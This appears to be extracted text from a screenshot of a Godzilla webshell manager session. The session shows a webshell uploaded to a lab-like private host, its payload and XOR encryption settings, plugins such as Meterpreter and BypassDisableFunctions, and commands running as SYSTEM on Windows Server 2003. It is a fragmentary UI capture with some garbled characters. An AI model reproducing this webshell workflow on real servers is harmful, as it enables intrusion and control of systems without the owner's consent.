 1 2 3 4
7:14
Trash
Behinder
godzilla
AntSword
Url:http://172.16.12.2/upload/godzilla2.php Payload:PhpDynamicPayload Cryption:PHP_XOR_RAW openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer
命令模板 cmd /c "{command}" 2>&1 保存配置
currentDir:C:/phpStudy/WWW/upload/
fileRoot:[C:/]
currentUser:SYSTEM
osInfo:Windows NT WWW-6654690A08E 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586
C:/phpStudy/WWW/upload/ >ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.12.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.12.1
C:/phpStudy/WWW/upload/ >
完成
共有0组 所有成员数:1 当前组是:/ 当前组成员数:1